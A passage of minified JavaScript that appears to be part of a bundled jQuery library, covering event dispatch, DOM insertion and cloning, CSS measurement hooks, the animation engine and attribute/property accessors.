Array(arguments.length),N=c.event.fix(o),j=(se.get(this,"events")||Object.create(null))[N.type]||[],p=c.event.special[N.type]||{};for(L[0]=N,l=1;l<arguments.length;l++)L[l]=arguments[l];if(N.delegateTarget=this,!(p.preDispatch&&p.preDispatch.call(this,N)===!1)){for(S=c.event.handlers.call(this,N,j),l=0;(y=S[l++])&&!N.isPropagationStopped();)for(N.currentTarget=y.elem,f=0;(v=y.handlers[f++])&&!N.isImmediatePropagationStopped();)(!N.rnamespace||v.namespace===!1||N.rnamespace.test(v.namespace))&&(N.handleObj=v,N.data=v.data,h=((c.event.special[v.origType]||{}).handle||v.handler).apply(y.elem,L),h!==void 0&&(N.result=h)===!1&&(N.preventDefault(),N.stopPropagation()));return p.postDispatch&&p.postDispatch.call(this,N),N.result}},handlers:function(o,l){var f,h,y,v,S,L=[],N=l.delegateCount,j=o.target;if(N&&j.nodeType&&!(o.type==="click"&&o.button>=1)){for(;j!==this;j=j.parentNode||this)if(j.nodeType===1&&!(o.type==="click"&&j.disabled===!0)){for(v=[],S={},f=0;f<N;f++)h=l[f],y=h.selector+" ",S[y]===void 0&&(S[y]=h.needsContext?c(y,this).index(j)>-1:c.find(y,this,null,[j]).length),S[y]&&v.push(h);v.length&&L.push({elem:j,handlers:v})}}return j=this,N<l.length&&L.push({elem:j,handlers:l.slice(N)}),L},addProp:function(o,l){Object.defineProperty(c.Event.prototype,o,{enumerable:!0,configurable:!0,get:x(l)?function(){if(this.originalEvent)return l(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[o]},set:function(f){Object.defineProperty(this,o,{enumerable:!0,configurable:!0,writable:!0,value:f})}})},fix:function(o){return o[c.expando]?o:new c.Event(o)},special:{load:{noBubble:!0},click:{setup:function(o){var l=this||o;return ni.test(l.type)&&l.click&&P(l,"input")&&er(l,"click",!0),!1},trigger:function(o){var l=this||o;return ni.test(l.type)&&l.click&&P(l,"input")&&er(l,"click"),!0},_default:function(o){var l=o.target;return ni.test(l.type)&&l.click&&P(l,"input")&&se.get(l,"click")||P(l,"a")}},beforeunload:{postDispatch:function(o){o.result!==void 0&&o.originalEvent&&(o.originalEvent.returnValue=o.result)}}}};function er(o,l,f){if(!f){se.get(o,l)===void 0&&c.event.add(o,l,Ji);return}se.set(o,l,!1),c.event.add(o,l,{namespace:!1,handler:function(h){var y,v=se.get(this,l);if(h.isTrigger&1&&this[l]){if(v)(c.event.special[l]||{}).delegateType&&h.stopPropagation();else if(v=s.call(arguments),se.set(this,l,v),this[l](),y=se.get(this,l),se.set(this,l,!1),v!==y)return h.stopImmediatePropagation(),h.preventDefault(),y}else v&&(se.set(this,l,c.event.trigger(v[0],v.slice(1),this)),h.stopPropagation(),h.isImmediatePropagationStopped=Ji)}})}c.removeEvent=function(o,l,f){o.removeEventListener&&o.removeEventListener(l,f)},c.Event=function(o,l){if(!(this instanceof c.Event))return new c.Event(o,l);o&&o.type?(this.originalEvent=o,this.type=o.type,this.isDefaultPrevented=o.defaultPrevented||o.defaultPrevented===void 0&&o.returnValue===!1?Ji:Zi,this.target=o.target&&o.target.nodeType===3?o.target.parentNode:o.target,this.currentTarget=o.currentTarget,this.relatedTarget=o.relatedTarget):this.type=o,l&&c.extend(this,l),this.timeStamp=o&&o.timeStamp||Date.now(),this[c.expando]=!0},c.Event.prototype={constructor:c.Event,isDefaultPrevented:Zi,isPropagationStopped:Zi,isImmediatePropagationStopped:Zi,isSimulated:!1,preventDefault:function(){var o=this.originalEvent;this.isDefaultPrevented=Ji,o&&!this.isSimulated&&o.preventDefault()},stopPropagation:function(){var o=this.originalEvent;this.isPropagationStopped=Ji,o&&!this.isSimulated&&o.stopPropagation()},stopImmediatePropagation:function(){var o=this.originalEvent;this.isImmediatePropagationStopped=Ji,o&&!this.isSimulated&&o.stopImmediatePropagation(),this.stopPropagation()}},c.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},c.event.addProp),c.each({focus:"focusin",blur:"focusout"},function(o,l){function f(h){if(V.documentMode){var y=se.get(this,"handle"),v=c.event.fix(h);v.type=h.type==="focusin"?"focus":"blur",v.isSimulated=!0,y(h),v.target===v.currentTarget&&y(v)}else c.event.simulate(l,h.target,c.event.fix(h))}c.event.special[o]={setup:function(){var h;if(er(this,o,!0),V.documentMode)h=se.get(this,l),h||this.addEventListener(l,f),se.set(this,l,(h||0)+1);else return!1},trigger:function(){return er(this,o),!0},teardown:function(){var h;if(V.documentMode)h=se.get(this,l)-1,h?se.set(this,l,h):(this.removeEventListener(l,f),se.remove(this,l));else return!1},_default:function(h){return se.get(h.target,o)},delegateType:l},c.event.special[l]={setup:function(){var h=this.ownerDocument||this.document||this,y=V.documentMode?this:h,v=se.get(y,l);v||(V.documentMode?this.addEventListener(l,f):h.addEventListener(o,f,!0)),se.set(y,l,(v||0)+1)},teardown:function(){var h=this.ownerDocument||this.document||this,y=V.documentMode?this:h,v=se.get(y,l)-1;v?se.set(y,l,v):(V.documentMode?this.removeEventListener(l,f):h.removeEventListener(o,f,!0),se.remove(y,l))}}}),c.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(o,l){c.event.special[o]={delegateType:l,bindType:l,handle:function(f){var h,y=this,v=f.relatedTarget,S=f.handleObj;return(!v||v!==y&&!c.contains(y,v))&&(f.type=S.origType,h=S.handler.apply(this,arguments),f.type=l),h}}}),c.fn.extend({on:function(o,l,f,h){return Qi(this,o,l,f,h)},one:function(o,l,f,h){return Qi(this,o,l,f,h,1)},off:function(o,l,f){var h,y;if(o&&o.preventDefault&&o.handleObj)return h=o.handleObj,c(o.delegateTarget).off(h.namespace?h.origType+"."+h.namespace:h.origType,h.selector,h.handler),this;if(typeof o=="object"){for(y in o)this.off(y,l,o[y]);return this}return(l===!1||typeof l=="function")&&(f=l,l=void 0),f===!1&&(f=Zi),this.each(function(){c.event.remove(this,o,f,l)})}});var na=/<script|<style|<link/i,Ai=/checked\s*(?:[^=]|=\s*.checked.)/i,lu=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ia(o,l){return P(o,"table")&&P(l.nodeType!==11?l:l.firstChild,"tr")&&c(o).children("tbody")[0]||o}function uu(o){return o.type=(o.getAttribute("type")!==null)+"/"+o.type,o}function cu(o){return(o.type||"").slice(0,5)==="true/"?o.type=o.type.slice(5):o.removeAttribute("type"),o}function ra(o,l){var f,h,y,v,S,L,N;if(l.nodeType===1){if(se.hasData(o)&&(v=se.get(o),N=v.events,N)){se.remove(l,"handle events");for(y in N)for(f=0,h=N[y].length;f<h;f++)c.event.add(l,y,N[y][f])}Pe.hasData(o)&&(S=Pe.access(o),L=c.extend({},S),Pe.set(l,L))}}function ri(o,l){var f=l.nodeName.toLowerCase();f==="input"&&ni.test(o.type)?l.checked=o.checked:(f==="input"||f==="textarea")&&(l.defaultValue=o.defaultValue)}function tr(o,l,f,h){l=a(l);var y,v,S,L,N,j,p=0,_=o.length,E=_-1,$=l[0],pe=x($);if(pe||_>1&&typeof $=="string"&&!w.checkClone&&Ai.test($))return o.each(function(fe){var ye=o.eq(fe);pe&&(l[0]=$.call(this,fe,ye.html())),tr(ye,l,f,h)});if(_&&(y=ea(l,o[0].ownerDocument,!1,o,h),v=y.firstChild,y.childNodes.length===1&&(y=v),v||h)){for(S=c.map(tn(y,"script"),uu),L=S.length;p<_;p++)N=y,p!==E&&(N=c.clone(N,!0,!0),L&&c.merge(S,tn(N,"script"))),f.call(o[p],N,p);if(L)for(j=S[S.length-1].ownerDocument,c.map(S,cu),p=0;p<L;p++)N=S[p],Xi.test(N.type||"")&&!se.access(N,"globalEval")&&c.contains(j,N)&&(N.src&&(N.type||"").toLowerCase()!=="module"?c._evalUrl&&!N.noModule&&c._evalUrl(N.src,{nonce:N.nonce||N.getAttribute("nonce")},j):R(N.textContent.replace(lu,""),N,j))}return o}function sa(o,l,f){for(var h,y=l?c.filter(l,o):o,v=0;(h=y[v])!=null;v++)!f&&h.nodeType===1&&c.cleanData(tn(h)),h.parentNode&&(f&&Xt(h)&&xi(tn(h,"script")),h.parentNode.removeChild(h));return o}c.extend({htmlPrefilter:function(o){return o},clone:function(o,l,f){var h,y,v,S,L=o.cloneNode(!0),N=Xt(o);if(!w.noCloneChecked&&(o.nodeType===1||o.nodeType===11)&&!c.isXMLDoc(o))for(S=tn(L),v=tn(o),h=0,y=v.length;h<y;h++)ri(v[h],S[h]);if(l)if(f)for(v=v||tn(o),S=S||tn(L),h=0,y=v.length;h<y;h++)ra(v[h],S[h]);else ra(o,L);return S=tn(L,"script"),S.length>0&&xi(S,!N&&tn(o,"script")),L},cleanData:function(o){for(var l,f,h,y=c.event.special,v=0;(f=o[v])!==void 0;v++)if(Me(f)){if(l=f[se.expando]){if(l.events)for(h in l.events)y[h]?c.event.remove(f,h):c.removeEvent(f,h,l.handle);f[se.expando]=void 0}f[Pe.expando]&&(f[Pe.expando]=void 0)}}}),c.fn.extend({detach:function(o){return sa(this,o,!0)},remove:function(o){return sa(this,o)},text:function(o){return oe(this,function(l){return l===void 0?c.text(this):this.empty().each(function(){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&(this.textContent=l)})},null,o,arguments.length)},append:function(){return tr(this,arguments,function(o){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var l=ia(this,o);l.appendChild(o)}})},prepend:function(){return tr(this,arguments,function(o){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var l=ia(this,o);l.insertBefore(o,l.firstChild)}})},before:function(){return tr(this,arguments,function(o){this.parentNode&&this.parentNode.insertBefore(o,this)})},after:function(){return tr(this,arguments,function(o){this.parentNode&&this.parentNode.insertBefore(o,this.nextSibling)})},empty:function(){for(var o,l=0;(o=this[l])!=null;l++)o.nodeType===1&&(c.cleanData(tn(o,!1)),o.textContent="");return this},clone:function(o,l){return o=o??!1,l=l??o,this.map(function(){return c.clone(this,o,l)})},html:function(o){return oe(this,function(l){var f=this[0]||{},h=0,y=this.length;if(l===void 0&&f.nodeType===1)return f.innerHTML;if(typeof l=="string"&&!na.test(l)&&!ln[(ii.exec(l)||["",""])[1].toLowerCase()]){l=c.htmlPrefilter(l);try{for(;h<y;h++)f=this[h]||{},f.nodeType===1&&(c.cleanData(tn(f,!1)),f.innerHTML=l);f=0}catch{}}f&&this.empty().append(l)},null,o,arguments.length)},replaceWith:function(){var o=[];return tr(this,arguments,function(l){var f=this.parentNode;c.inArray(this,o)<0&&(c.cleanData(tn(this)),f&&f.replaceChild(l,this))},o)}}),c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(o,l){c.fn[o]=function(f){for(var h,y=[],v=c(f),S=v.length-1,L=0;L<=S;L++)h=L===S?this:this.clone(!0),c(v[L])[l](h),u.apply(y,h.get());return this.pushStack(y)}});var Ks=new RegExp("^("+Pt+")(?!px)[a-z%]+$","i"),Gs=/^--/,rs=function(o){var l=o.ownerDocument.defaultView;return(!l||!l.opener)&&(l=t),l.getComputedStyle(o)},Wn=function(o,l,f){var h,y,v={};for(y in l)v[y]=o.style[y],o.style[y]=l[y];h=f.call(o);for(y in l)o.style[y]=v[y];return h},fu=new RegExp(St.join("|"),"i");(function(){function o(){if(j){N.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",j.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",xt.appendChild(N).appendChild(j);var p=t.getComputedStyle(j);f=p.top!=="1%",L=l(p.marginLeft)===12,j.style.right="60%",v=l(p.right)===36,h=l(p.width)===36,j.style.position="absolute",y=l(j.offsetWidth/3)===12,xt.removeChild(N),j=null}}function l(p){return Math.round(parseFloat(p))}var f,h,y,v,S,L,N=V.createElement("div"),j=V.createElement("div");j.style&&(j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",w.clearCloneStyle=j.style.backgroundClip==="content-box",c.extend(w,{boxSizingReliable:function(){return o(),h},pixelBoxStyles:function(){return o(),v},pixelPosition:function(){return o(),f},reliableMarginLeft:function(){return o(),L},scrollboxSize:function(){return o(),y},reliableTrDimensions:function(){var p,_,E,$;return S==null&&(p=V.createElement("table"),_=V.createElement("tr"),E=V.createElement("div"),p.style.cssText="position:absolute;left:-11111px;border-collapse:separate",_.style.cssText="box-sizing:content-box;border:1px solid",_.style.height="1px",E.style.height="9px",E.style.display="block",xt.appendChild(p).appendChild(_).appendChild(E),$=t.getComputedStyle(_),S=parseInt($.height,10)+parseInt($.borderTopWidth,10)+parseInt($.borderBottomWidth,10)===_.offsetHeight,xt.removeChild(p)),S}}))})();function xr(o,l,f){var h,y,v,S,L=Gs.test(l),N=o.style;return f=f||rs(o),f&&(S=f.getPropertyValue(l)||f[l],L&&S&&(S=S.replace(ee,"$1")||void 0),S===""&&!Xt(o)&&(S=c.style(o,l)),!w.pixelBoxStyles()&&Ks.test(S)&&fu.test(l)&&(h=N.width,y=N.minWidth,v=N.maxWidth,N.minWidth=N.maxWidth=N.width=S,S=f.width,N.width=h,N.minWidth=y,N.maxWidth=v)),S!==void 0?S+"":S}function oa(o,l){return{get:function(){if(o()){delete this.get;return}return(this.get=l).apply(this,arguments)}}}var aa=["Webkit","Moz","ms"],la=V.createElement("div").style,Ar={};function du(o){for(var l=o[0].toUpperCase()+o.slice(1),f=aa.length;f--;)if(o=aa[f]+l,o in la)return o}function Ys(o){var l=c.cssProps[o]||Ar[o];return l||(o in la?o:Ar[o]=du(o)||o)}var si=/^(none|table(?!-c[ea]).+)/,hu={position:"absolute",visibility:"hidden",display:"block"},ua={letterSpacing:"0",fontWeight:"400"};function ca(o,l,f){var h=Bt.exec(l);return h?Math.max(0,h[2]-(f||0))+(h[3]||"px"):l}function Xs(o,l,f,h,y,v){var S=l==="width"?1:0,L=0,N=0,j=0;if(f===(h?"border":"content"))return 0;for(;S<4;S+=2)f==="margin"&&(j+=c.css(o,f+St[S],!0,y)),h?(f==="content"&&(N-=c.css(o,"padding"+St[S],!0,y)),f!=="margin"&&(N-=c.css(o,"border"+St[S]+"Width",!0,y))):(N+=c.css(o,"padding"+St[S],!0,y),f!=="padding"?N+=c.css(o,"border"+St[S]+"Width",!0,y):L+=c.css(o,"border"+St[S]+"Width",!0,y));return!h&&v>=0&&(N+=Math.max(0,Math.ceil(o["offset"+l[0].toUpperCase()+l.slice(1)]-v-N-L-.5))||0),N+j}function fa(o,l,f){var h=rs(o),y=!w.boxSizingReliable()||f,v=y&&c.css(o,"boxSizing",!1,h)==="border-box",S=v,L=xr(o,l,h),N="offset"+l[0].toUpperCase()+l.slice(1);if(Ks.test(L)){if(!f)return L;L="auto"}return(!w.boxSizingReliable()&&v||!w.reliableTrDimensions()&&P(o,"tr")||L==="auto"||!parseFloat(L)&&c.css(o,"display",!1,h)==="inline")&&o.getClientRects().length&&(v=c.css(o,"boxSizing",!1,h)==="border-box",S=N in o,S&&(L=o[N])),L=parseFloat(L)||0,L+Xs(o,l,f||(v?"border":"content"),S,h,L)+"px"}c.extend({cssHooks:{opacity:{get:function(o,l){if(l){var f=xr(o,"opacity");return f===""?"1":f}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(o,l,f,h){if(!(!o||o.nodeType===3||o.nodeType===8||!o.style)){var y,v,S,L=ae(l),N=Gs.test(l),j=o.style;if(N||(l=Ys(L)),S=c.cssHooks[l]||c.cssHooks[L],f!==void 0){if(v=typeof f,v==="string"&&(y=Bt.exec(f))&&y[1]&&(f=At(o,l,y),v="number"),f==null||f!==f)return;v==="number"&&!N&&(f+=y&&y[3]||(c.cssNumber[L]?"":"px")),!w.clearCloneStyle&&f===""&&l.indexOf("background")===0&&(j[l]="inherit"),(!S||!("set"in S)||(f=S.set(o,f,h))!==void 0)&&(N?j.setProperty(l,f):j[l]=f)}else return S&&"get"in S&&(y=S.get(o,!1,h))!==void 0?y:j[l]}},css:function(o,l,f,h){var y,v,S,L=ae(l),N=Gs.test(l);return N||(l=Ys(L)),S=c.cssHooks[l]||c.cssHooks[L],S&&"get"in S&&(y=S.get(o,!0,f)),y===void 0&&(y=xr(o,l,h)),y==="normal"&&l in ua&&(y=ua[l]),f===""||f?(v=parseFloat(y),f===!0||isFinite(v)?v||0:y):y}}),c.each(["height","width"],function(o,l){c.cssHooks[l]={get:function(f,h,y){if(h)return si.test(c.css(f,"display"))&&(!f.getClientRects().length||!f.getBoundingClientRect().width)?Wn(f,hu,function(){return fa(f,l,y)}):fa(f,l,y)},set:function(f,h,y){var v,S=rs(f),L=!w.scrollboxSize()&&S.position==="absolute",N=L||y,j=N&&c.css(f,"boxSizing",!1,S)==="border-box",p=y?Xs(f,l,y,j,S):0;return j&&L&&(p-=Math.ceil(f["offset"+l[0].toUpperCase()+l.slice(1)]-parseFloat(S[l])-Xs(f,l,"border",!1,S)-.5)),p&&(v=Bt.exec(h))&&(v[3]||"px")!=="px"&&(f.style[l]=h,h=c.css(f,l)),ca(f,h,p)}}}),c.cssHooks.marginLeft=oa(w.reliableMarginLeft,function(o,l){if(l)return(parseFloat(xr(o,"marginLeft"))||o.getBoundingClientRect().left-Wn(o,{marginLeft:0},function(){return o.getBoundingClientRect().left}))+"px"}),c.each({margin:"",padding:"",border:"Width"},function(o,l){c.cssHooks[o+l]={expand:function(f){for(var h=0,y={},v=typeof f=="string"?f.split(" "):[f];h<4;h++)y[o+St[h]+l]=v[h]||v[h-2]||v[0];return y}},o!=="margin"&&(c.cssHooks[o+l].set=ca)}),c.fn.extend({css:function(o,l){return oe(this,function(f,h,y){var v,S,L={},N=0;if(Array.isArray(h)){for(v=rs(f),S=h.length;N<S;N++)L[h[N]]=c.css(f,h[N],!1,v);return L}return y!==void 0?c.style(f,h,y):c.css(f,h)},o,l,arguments.length>1)}});function un(o,l,f,h,y){return new un.prototype.init(o,l,f,h,y)}c.Tween=un,un.prototype={constructor:un,init:function(o,l,f,h,y,v){this.elem=o,this.prop=f,this.easing=y||c.easing._default,this.options=l,this.start=this.now=this.cur(),this.end=h,this.unit=v||(c.cssNumber[f]?"":"px")},cur:function(){var o=un.propHooks[this.prop];return o&&o.get?o.get(this):un.propHooks._default.get(this)},run:function(o){var l,f=un.propHooks[this.prop];return this.options.duration?this.pos=l=c.easing[this.easing](o,this.options.duration*o,0,1,this.options.duration):this.pos=l=o,this.now=(this.end-this.start)*l+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):un.propHooks._default.set(this),this}},un.prototype.init.prototype=un.prototype,un.propHooks={_default:{get:function(o){var l;return o.elem.nodeType!==1||o.elem[o.prop]!=null&&o.elem.style[o.prop]==null?o.elem[o.prop]:(l=c.css(o.elem,o.prop,""),!l||l==="auto"?0:l)},set:function(o){c.fx.step[o.prop]?c.fx.step[o.prop](o):o.elem.nodeType===1&&(c.cssHooks[o.prop]||o.elem.style[Ys(o.prop)]!=null)?c.style(o.elem,o.prop,o.now+o.unit):o.elem[o.prop]=o.now}}},un.propHooks.scrollTop=un.propHooks.scrollLeft={set:function(o){o.elem.nodeType&&o.elem.parentNode&&(o.elem[o.prop]=o.now)}},c.easing={linear:function(o){return o},swing:function(o){return .5-Math.cos(o*Math.PI)/2},_default:"swing"},c.fx=un.prototype.init,c.fx.step={};var oi,ss,pu=/^(?:toggle|show|hide)$/,gu=/queueHooks$/;function os(){ss&&(V.hidden===!1&&t.requestAnimationFrame?t.requestAnimationFrame(os):t.setTimeout(os,c.fx.interval),c.fx.tick())}function da(){return t.setTimeout(function(){oi=void 0}),oi=Date.now()}function as(o,l){var f,h=0,y={height:o};for(l=l?1:0;h<4;h+=2-l)f=St[h],y["margin"+f]=y["padding"+f]=o;return l&&(y.opacity=y.width=o),y}function ls(o,l,f){for(var h,y=(Fn.tweeners[l]||[]).concat(Fn.tweeners["*"]),v=0,S=y.length;v<S;v++)if(h=y[v].call(f,l,o))return h}function mu(o,l,f){var h,y,v,S,L,N,j,p,_="width"in l||"height"in l,E=this,$={},pe=o.style,fe=o.nodeType&&at(o),ye=se.get(o,"fxshow");f.queue||(S=c._queueHooks(o,"fx"),S.unqueued==null&&(S.unqueued=0,L=S.empty.fire,S.empty.fire=function(){S.unqueued||L()}),S.unqueued++,E.always(function(){E.always(function(){S.unqueued--,c.queue(o,"fx").length||S.empty.fire()})}));for(h in l)if(y=l[h],pu.test(y)){if(delete l[h],v=v||y==="toggle",y===(fe?"hide":"show"))if(y==="show"&&ye&&ye[h]!==void 0)fe=!0;else continue;$[h]=ye&&ye[h]||c.style(o,h)}if(N=!c.isEmptyObject(l),!(!N&&c.isEmptyObject($))){_&&o.nodeType===1&&(f.overflow=[pe.overflow,pe.overflowX,pe.overflowY],j=ye&&ye.display,j==null&&(j=se.get(o,"display")),p=c.css(o,"display"),p==="none"&&(j?p=j:(ti([o],!0),j=o.style.display||j,p=c.css(o,"display"),ti([o]))),(p==="inline"||p==="inline-block"&&j!=null)&&c.css(o,"float")==="none"&&(N||(E.done(function(){pe.display=j}),j==null&&(p=pe.display,j=p==="none"?"":p)),pe.display="inline-block")),f.overflow&&(pe.overflow="hidden",E.always(function(){pe.overflow=f.overflow[0],pe.overflowX=f.overflow[1],pe.overflowY=f.overflow[2]})),N=!1;for(h in $)N||(ye?"hidden"in ye&&(fe=ye.hidden):ye=se.access(o,"fxshow",{display:j}),v&&(ye.hidden=!fe),fe&&ti([o],!0),E.done(function(){fe||ti([o]),se.remove(o,"fxshow");for(h in $)c.style(o,h,$[h])})),N=ls(fe?ye[h]:0,h,E),h in ye||(ye[h]=N.start,fe&&(N.end=N.start,N.start=0))}}function yu(o,l){var f,h,y,v,S;for(f in o)if(h=ae(f),y=l[h],v=o[f],Array.isArray(v)&&(y=v[1],v=o[f]=v[0]),f!==h&&(o[h]=v,delete o[f]),S=c.cssHooks[h],S&&"expand"in S){v=S.expand(v),delete o[h];for(f in v)f in o||(o[f]=v[f],l[f]=y)}else l[h]=y}function Fn(o,l,f){var h,y,v=0,S=Fn.prefilters.length,L=c.Deferred().always(function(){delete N.elem}),N=function(){if(y)return!1;for(var _=oi||da(),E=Math.max(0,j.startTime+j.duration-_),$=E/j.duration||0,pe=1-$,fe=0,ye=j.tweens.length;fe<ye;fe++)j.tweens[fe].run(pe);return L.notifyWith(o,[j,pe,E]),pe<1&&ye?E:(ye||L.notifyWith(o,[j,1,0]),L.resolveWith(o,[j]),!1)},j=L.promise({elem:o,props:c.extend({},l),opts:c.extend(!0,{specialEasing:{},easing:c.easing._default},f),originalProperties:l,originalOptions:f,startTime:oi||da(),duration:f.duration,tweens:[],createTween:function(_,E){var $=c.Tween(o,j.opts,_,E,j.opts.specialEasing[_]||j.opts.easing);return j.tweens.push($),$},stop:function(_){var E=0,$=_?j.tweens.length:0;if(y)return this;for(y=!0;E<$;E++)j.tweens[E].run(1);return _?(L.notifyWith(o,[j,1,0]),L.resolveWith(o,[j,_])):L.rejectWith(o,[j,_]),this}}),p=j.props;for(yu(p,j.opts.specialEasing);v<S;v++)if(h=Fn.prefilters[v].call(j,o,p,j.opts),h)return x(h.stop)&&(c._queueHooks(j.elem,j.opts.queue).stop=h.stop.bind(h)),h;return c.map(p,ls,j),x(j.opts.start)&&j.opts.start.call(o,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),c.fx.timer(c.extend(N,{elem:o,anim:j,queue:j.opts.queue})),j}c.Animation=c.extend(Fn,{tweeners:{"*":[function(o,l){var f=this.createTween(o,l);return At(f.elem,o,Bt.exec(l),f),f}]},tweener:function(o,l){x(o)?(l=o,o=["*"]):o=o.match(We);for(var f,h=0,y=o.length;h<y;h++)f=o[h],Fn.tweeners[f]=Fn.tweeners[f]||[],Fn.tweeners[f].unshift(l)},prefilters:[mu],prefilter:function(o,l){l?Fn.prefilters.unshift(o):Fn.prefilters.push(o)}}),c.speed=function(o,l,f){var h=o&&typeof o=="object"?c.extend({},o):{complete:f||!f&&l||x(o)&&o,duration:o,easing:f&&l||l&&!x(l)&&l};return c.fx.off?h.duration=0:typeof h.duration!="number"&&(h.duration in c.fx.speeds?h.duration=c.fx.speeds[h.duration]:h.duration=c.fx.speeds._default),(h.queue==null||h.queue===!0)&&(h.queue="fx"),h.old=h.complete,h.complete=function(){x(h.old)&&h.old.call(this),h.queue&&c.dequeue(this,h.queue)},h},c.fn.extend({fadeTo:function(o,l,f,h){return this.filter(at).css("opacity",0).show().end().animate({opacity:l},o,f,h)},animate:function(o,l,f,h){var y=c.isEmptyObject(o),v=c.speed(l,f,h),S=function(){var L=Fn(this,c.extend({},o),v);(y||se.get(this,"finish"))&&L.stop(!0)};return S.finish=S,y||v.queue===!1?this.each(S):this.queue(v.queue,S)},stop:function(o,l,f){var h=function(y){var v=y.stop;delete y.stop,v(f)};return typeof o!="string"&&(f=l,l=o,o=void 0),l&&this.queue(o||"fx",[]),this.each(function(){var y=!0,v=o!=null&&o+"queueHooks",S=c.timers,L=se.get(this);if(v)L[v]&&L[v].stop&&h(L[v]);else for(v in L)L[v]&&L[v].stop&&gu.test(v)&&h(L[v]);for(v=S.length;v--;)S[v].elem===this&&(o==null||S[v].queue===o)&&(S[v].anim.stop(f),y=!1,S.splice(v,1));(y||!f)&&c.dequeue(this,o)})},finish:function(o){return o!==!1&&(o=o||"fx"),this.each(function(){var l,f=se.get(this),h=f[o+"queue"],y=f[o+"queueHooks"],v=c.timers,S=h?h.length:0;for(f.finish=!0,c.queue(this,o,[]),y&&y.stop&&y.stop.call(this,!0),l=v.length;l--;)v[l].elem===this&&v[l].queue===o&&(v[l].anim.stop(!0),v.splice(l,1));for(l=0;l<S;l++)h[l]&&h[l].finish&&h[l].finish.call(this);delete f.finish})}}),c.each(["toggle","show","hide"],function(o,l){var f=c.fn[l];c.fn[l]=function(h,y,v){return h==null||typeof h=="boolean"?f.apply(this,arguments):this.animate(as(l,!0),h,y,v)}}),c.each({slideDown:as("show"),slideUp:as("hide"),slideToggle:as("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(o,l){c.fn[o]=function(f,h,y){return this.animate(l,f,h,y)}}),c.timers=[],c.fx.tick=function(){var o,l=0,f=c.timers;for(oi=Date.now();l<f.length;l++)o=f[l],!o()&&f[l]===o&&f.splice(l--,1);f.length||c.fx.stop(),oi=void 0},c.fx.timer=function(o){c.timers.push(o),c.fx.start()},c.fx.interval=13,c.fx.start=function(){ss||(ss=!0,os())},c.fx.stop=function(){ss=null},c.fx.speeds={slow:600,fast:200,_default:400},c.fn.delay=function(o,l){return o=c.fx&&c.fx.speeds[o]||o,l=l||"fx",this.queue(l,function(f,h){var y=t.setTimeout(f,o);h.stop=function(){t.clearTimeout(y)}})},(function(){var o=V.createElement("input"),l=V.createElement("select"),f=l.appendChild(V.createElement("option"));o.type="checkbox",w.checkOn=o.value!=="",w.optSelected=f.selected,o=V.createElement("input"),o.value="t",o.type="radio",w.radioValue=o.value==="t"})();var ha,kr=c.expr.attrHandle;c.fn.extend({attr:function(o,l){return oe(this,c.attr,o,l,arguments.length>1)},removeAttr:function(o){return this.each(function(){c.removeAttr(this,o)})}}),c.extend({attr:function(o,l,f){var h,y,v=o.nodeType;if(!(v===3||v===8||v===2)){if(typeof o.getAttribute>"u")return c.prop(o,l,f);if((v!==1||!c.isXMLDoc(o))&&(y=c.attrHooks[l.toLowerCase()]||(c.expr.match.bool.test(l)?ha:void 0)),f!==void 0){if(f===null){c.removeAttr(o,l);return}return y&&"set"in y&&(h=y.set(o,f,l))!==void 0?h:(o.setAttribute(l,f+""),f)}return y&&"get"in y&&(h=y.get(o,l))!==null?h:(h=c.find.attr(o,l),h??void 0)}},attrHooks:{type:{set:function(o,l){if(!w.radioValue&&l==="radio"&&P(o,"input")){var f=o.value;return o.setAttribute("type",l),f&&(o.value=f),l}}}},removeAttr:function(o,l){var f,h=0,y=l&&l.match(We);if(y&&o.nodeType===1)for(;f=y[h++];)o.removeAttribute(f)}}),ha={set:function(o,l,f){return l===!1?c.removeAttr(o,f):o.setAttribute(f,f),f}},c.each(c.expr.match.bool.source.match(/\w+/g),function(o,l){var f=kr[l]||c.find.attr;kr[l]=function(h,y,v){var S,L,N=y.toLowerCase();return v||(L=kr[N],kr[N]=S,S=f(h,y,v)!=null?N:null,kr[N]=L),S}});var vu=/^(?:input|select|textarea|button)$/i,bu=/^(?:a|area)$/i;c.fn.extend({prop:function(o,l){return oe(this,c.prop,o,l,arguments.length>1)},removeProp:function(o){return this.each(function(){delete this[c.propFix[o]||o]})}}),c.extend({prop:function(o,l,f){var h,y,v=o.nodeType;if(!(v===3||v===8||v===2))return(v!==1||!c.isXMLDoc(o))&&(l=c.propFix[l]||l,y=c.propHooks[l]),f!==void 0?y&&"set"in y&&(h=y.set(o,f,l))!==void 0?h:o[l]=f:y&&"get"in 